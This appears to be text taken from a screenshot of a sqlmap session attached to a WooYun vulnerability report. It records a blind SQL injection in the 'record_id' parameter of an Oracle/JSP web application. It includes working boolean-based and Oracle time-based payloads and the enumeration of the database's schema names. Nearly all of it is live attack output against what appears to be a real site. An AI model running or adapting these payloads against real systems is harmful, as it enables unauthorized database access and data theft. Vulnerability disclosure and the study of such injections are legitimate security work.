 C:\Windows\system32\cmd.exe
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[23:14:20] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[23:14:20] [INFO] checking if the injection point on GET parameter 'record_id' is a false positive
GET parameter 'record_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 361 HTTP(s) requests:
---
Parameter: record_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: op=op_browse&record_id=17853346 AND 2264=2264

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: op=op_browse&record_id=17853346 AND 2500=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(122)||CHR(67)||CHR(97),5)
---
[23:19:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:19:05] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[23:19:05] [INFO] fetching database (schema) names
[23:19:05] [INFO] fetching number of databases
[23:19:05] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:19:05] [INFO] retrieved: 24
[23:19:14] [INFO] retrieved: APEX_030200
[23:20:52] [INFO] retrieved: APPQOSSYS
[23:22:04] [INFO] retrieved: CTXSYS
[23:22:54] [INFO] retrieved: DBSNMP
[23:23:43] [INFO] retrieved: EXFSYS
[23:24:31] [INFO] retrieved: FLOWS_FILES
[23:25:59] [INFO] retrieved: HR
[23:26:17] [INFO] retrieved: INFOSERVICE
[23:27:38] [INFO] retrieved: IX
[23:27:58] [INFO] retrieved: MDSYS
[23:28:38] [INFO] retrieved: OE
[23:28:55] [INFO] retrieved: OLAPSYS
[23:29:55] [INFO] retrieved: ORDDATA
[23:30:46] [INFO] retrieved: ORDSYS
[23:31:35] [INFO] retrieved: OUTLN
[23:32:21] [INFO] retrieved: OWBSYS
[23:33:10] [INFO] retrieved: PM
www.wooyun.org